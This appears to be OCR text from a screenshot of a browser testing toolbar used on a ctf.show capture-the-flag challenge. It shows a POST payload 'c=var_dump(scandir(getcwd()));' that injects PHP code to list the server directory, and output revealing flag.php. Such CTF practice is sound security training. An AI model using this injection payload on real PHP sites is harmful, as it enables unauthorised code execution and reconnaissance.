 Load URL
https://3ca50a8b-e168-4c3a-bb62-761126116a41.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
Post data
c=var_dump(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }